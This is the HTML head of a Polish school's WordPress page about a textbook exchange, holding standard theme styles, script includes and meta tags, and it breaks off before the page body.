

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pzsplegionowo.pl/gielda-podrecznikow/
body_size: 24184
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="pl-PL">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="pl-PL">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="pl-PL" class="no-js">
<!--<![endif]-->
  <head>
  <meta charset="UTF-8" />
  <meta http-equiv="X-UA-Compatible" content="IE=EDGE" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <link rel="profile"  href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://pzsplegionowo.pl/xmlrpc.php" />
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Giełda podręczników &#8211; PZSP Legionowo</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="PZSP Legionowo &raquo; Kanał z wpisami" href="https://pzsplegionowo.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="PZSP Legionowo &raquo; Kanał z komentarzami" href="https://pzsplegionowo.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pzsplegionowo.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpzsplegionowo.pl%2Fgielda-podrecznikow%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pzsplegionowo.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpzsplegionowo.pl%2Fgielda-podrecznikow%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://pzsplegionowo.pl/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://pzsplegionowo.pl/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-separator-inline-css'>
@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
/*# sourceURL=https://pzsplegionowo.pl/wp-includes/blocks/separator/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpcdt-public-css-css' href='https://pzsplegionowo.pl/wp-content/plugins/countdown-timer-ultimate/assets/css/wpcdt-public.css?ver=2.6.4' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://pzsplegionowo.pl/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='customizr-main-css' href='https://pzsplegionowo.pl/wp-content/themes/customizr/assets/front/css/style.min.css?ver=4.4.24' media='all' />
<style id='customizr-main-inline-css'>
.navbar-brand,.header-tagline,h1,h2,h3,.tc-dropcap { font-family : 'Georgia','Georgia','serif'; }
body { font-family : 'Verdana','Geneva','sans-serif'; }

              body {
                font-size : 0.79em!important;
                line-height : 1.5em;
              }
              @media (min-width: 20em) and (max-width: 60em) {
                body {
                  font-size: calc( 0.79em + 0.1045 * ( ( 100vw - 20em) / 40 ))!important;
                }
              }
              @media (min-width: 60em) {
                body {
                  font-size: 0.82em!important;
                }
              }

.tc-header.border-top { border-top-width: 5px; border-top-style: solid }
#czr-push-footer { display: none; visibility: hidden; }
        .czr-sticky-footer #czr-push-footer.sticky-footer-enabled { display: block; }
        
/*# sourceURL=customizr-main-inline-css */
</style>
<link rel='stylesheet' id='customizr-ms-respond-css' href='https://pzsplegionowo.pl/wp-content/themes/customizr/assets/front/css/style-modular-scale.min.css?ver=4.4.24' media='all' />
<script id="nb-jquery" src="https://pzsplegionowo.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://pzsplegionowo.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://pzsplegionowo.pl/wp-content/themes/customizr/assets/front/js/libs/modernizr.min.js?ver=4.4.24" id="modernizr-js"></script>
<script src="https://pzsplegionowo.pl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="tc-scripts-js-extra">
var CZRParams = {"assetsPath":"https://pzsplegionowo.pl/wp-content/themes/customizr/assets/front/","mainScriptUrl":"https://pzsplegionowo.pl/wp-content/themes/customizr/assets/front/js/tc-scripts.min.js?4.4.24","deferFontAwesome":"1","fontAwesomeUrl":"https://pzsplegionowo.pl/wp-content/themes/customizr/assets/shared/fonts/fa/css/fontawesome-all.min.css?4.4.24","_disabled":[],"centerSliderImg":"1","isLightBoxEnabled":"1","SmoothScroll":{"Enabled":true,"Options":{"touchpadSupport":false}},"isAnchorScrollEnabled":"","anchorSmoothScrollExclude":{"simple":["[class*=edd]",".carousel-control","[data-toggle=\"modal\"]","[data-toggle=\"dropdown\"]","[data-toggle=\"czr-dropdown\"]","[data-toggle=\"tooltip\"]","[data-toggle=\"popover\"]","[data-toggle=\"collapse\"]","[data-toggle=\"czr-collapse\"]","[data-toggle=\"tab\"]","[data-toggle=\"pill\"]","[data-toggle=\"czr-pill\"]","[class*=upme]","[class*=um-]"],"deep":{"classes":[],"ids":[]}},"timerOnScrollAllBrowsers":"1","centerAllImg":"1","HasComments":"","LoadModernizr":"1","stickyHeader":"","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"dropcapEnabled":"","dropcapWhere":{"post":"","page":""},"dropcapMinWords":"","dropcapSkipSelectors":{"tags":["IMG","IFRAME","H1","H2","H3","H4","H5","H6","BLOCKQUOTE","UL","OL"],"classes":["btn"],"id":[]},"imgSmartLoadEnabled":"1","imgSmartLoadOpts":{"parentSelectors":["[class*=grid-container], .article-container",".__before_main_wrapper",".widget-front",".post-related-articles",".tc-singular-thumbnail-wrapper",".sek-module-inner"],"opts":{"excludeImg":[".tc-holder-img"]}},"imgSmartLoadsForSliders":"1","pluginCompats":[],"isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"adminAjaxUrl":"https://pzsplegionowo.pl/wp-admin/admin-ajax.php","ajaxUrl":"https://pzsplegionowo.pl/?czrajax=1","frontNonce":{"id":"CZRFrontNonce","handle":"28c0474535"},"isDevMode":"","isModernStyle":"1","i18n":{"Permanently dismiss":"Trwale odrzu\u0107"},"frontNotifications":{"welcome":{"enabled":false,"content":"","dismissAction":"dismiss_welcome_note_front"}},"preloadGfonts":"1","googleFonts":null,"version":"4.4.24"};
//# sourceURL=tc-scripts-js-extra
</script>
<script src="https://pzsplegionowo.pl/wp-content/themes/customizr/assets/front/js/tc-scripts.min.js?ver=4.4.24" id="tc-scripts-js" defer></script>
<link rel="https://api.w.org/" href="https://pzsplegionowo.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pzsplegionowo.pl/wp-json/wp/v2/posts/1493" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pzsplegionowo.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://pzsplegionowo.pl/gielda-podrecznikow/" />
<link rel='shortlink' href='https://pzsplegionowo.pl/?p=1493' />

    <script>
      var gsbOption = '{"gsb_field_default_mode":"color","gsb_field_switcher_position":"top-right","gsb_field_ignored_post_ids":"","gsb_field_custom_css":"","gsb_field_is_enabled":0,"gsb_field_is_enable_switcher":0}'
    </script>
    <!-- Generated by Jetpack Social -->
<meta property="og:title" content="Giełda podręczników">
<meta property="og:url" content="https://pzsplegionowo.pl/gielda-podrecznikow/">
